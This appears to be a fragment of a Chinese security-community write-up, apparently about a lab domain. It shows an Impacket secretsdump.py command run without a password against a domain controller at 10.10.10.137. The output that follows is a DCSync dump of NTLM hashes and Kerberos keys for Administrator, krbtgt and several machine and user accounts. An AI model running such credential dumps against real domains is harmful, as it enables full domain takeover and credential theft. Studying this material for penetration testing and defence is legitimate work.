 python3 secretsdump.py vsmoon/ad\$@10.10.10.137 -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:66120f7b66195b694faeabc4e3b6752d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9307d2f925e8c9025ff452c0f6681313:::
vsmoon.com\data:1104:aad3b435b51404eeaad3b435b51404ee:3e9b45207bedfe4877c5567673e19d01:::
AD$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DATA$:1105:aad3b435b51404eeaad3b435b51404ee:bc3f9316ad7bfb813b3f0b2540b74061:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:134e1843ce6aa68b586b93f6b33b67adf26ae3dc9cab78be617eaf538bbbfcd0
krbtgt:aes128-cts-hmac-sha1-96:b1284e87a3414a984d5295801f10ddc1
krbtgt:des-cbc-md5:133723fdc7970d4a
vsmoon.com\data:aes256-cts-hmac-sha1-96:8dbb79f54eb6160e00f424386eed8650b19a76f7a870732cd21df63cd5139e99
vsmoon.com\data:aes128-cts-hmac-sha1-96:eb597a5e13b47685916dc3406e8028ce
vsmoon.com\data:des-cbc-md5:6e2f6e6da2e96bf4
AD$:aes256-cts-hmac-sha1-96:a7c23d712488d3c211bf50cc4cff225bc0781a86ba5d46d43fd18bedca68f2d6
AD$:aes128-cts-hmac-sha1-96:1d3cbd31aba22311b1f5fb61eeca2e0e
AD$:des-cbc-md5:26d9235845d07643
DATA$:aes256-cts-hmac-sha1-96:03621bfec0fb82af2c9ea8a3bf7168d1ddb2fa7e316342b1c587ec2b58674cdb
DATA$:aes128-cts-hmac-sha1-96:10159fe74ca86e5bac397eb1f4ca53de
DATA$:des-cbc-md5:9bb05b6eecc1e38f
[*] Cleaning up ...
先知社区